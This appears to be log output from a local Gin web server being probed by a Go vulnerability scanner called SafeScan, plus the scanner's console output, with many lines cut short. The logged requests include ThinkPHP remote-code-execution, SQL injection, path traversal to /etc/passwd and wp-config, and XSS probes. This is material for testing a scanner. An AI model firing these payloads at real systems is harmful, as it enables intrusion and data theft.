 ex/\\\\think\\\\view\\driver\\Php/display&content=%3C?php%20var_dump(md5(2333));?%3E"
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
ex/index/index"
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
[GIN] 2020/08/23 - 20:34:02 |□[97;42m 200 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
dex/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=printf&vars[1][]=a29hbHIgaXMg%25
l"
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;46m POST    □[0m
tcha"
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[90;43m PUT     □[0m
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
dex2/id/1) and (select 1 from (select count(*),concat(0x716b627671,(select md5(897981509)),0x716b62767
)x from information_schema.tables group by x)a)--"
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
../../../../../../../../../../../../../../../etc/passwd"
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;46m POST    □[0m
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;46m POST    □[0m
natorPortType"
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;46m POST    □[0m
ponseService"
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;46m POST    □[0m
natorPortType"
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;46m POST    □[0m
natorPortType"
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;46m POST    □[0m
natorPortType"
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;46m POST    □[0m
.cgi"
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
ins/adaptive-images/adaptive-images-script.php?adaptive-images-settings[source_file]=../../../wp-confi
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;46m POST    □[0m
ins/mailpress/mp-includes/action.php"
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
hp?param=1%27%20and%20updatexml(1,concat(0x7e,(SELECT%20MD5(1234)),0x7e),1)--%20"
[GIN-debug] redirecting request 301: /admin --> /admin?a=Factory();print(935423860%2b879293407);//../
[GIN] 2020/08/23 - 20:34:02 |□[97;42m 200 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
astpay&shopid=-1%20union%20select%20md5(2073245174),2,3,4%20--+"
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
on=dashboard.view&dashboardid=1"
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;44m GET     □[0m
el.php?del=123456+AND+(SELECT+1+FROM(SELECT+COUNT(*)%2cCONCAT(0x7e%2cmd5(202072102)%2c0x7e%2cFLOOR(RAN
ORMATION_SCHEMA.CHARACTER_SETS+GROUP+BY+x)a)--%2b"
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;46m POST    □[0m
todiscover.xml"
[GIN] 2020/08/23 - 20:34:02 |□[90;43m 404 □[0m|            0s |       127.0.0.1 |□[97;46m POST    □[0m
save"
PS D:\probject\go\src\SafeScan> .\SafeScan.exe -url http://127.0.0.1:8080
SAFE
SCAN
【DirScan】
URL: http://127.0.0.1:8080/admin2
Regexp: (?P<username>(账[户号]|管理员账[户号]|username|password|密码))
【DirScan】
URL: http://127.0.0.1:8080/admin
Regexp: (?P<username>(账[户号]|管理员账[户号]|username|password|密码))
【POC Check】
Mehtod: GET /sid=254%0D%0A%3C%2Ftitle%3E%3Cscript%3Ealert%28ilfsfy%29%3B%3C%2Fscript%3E&id
PC-Name: ltest
PS D:\probject\go\src\SafeScan>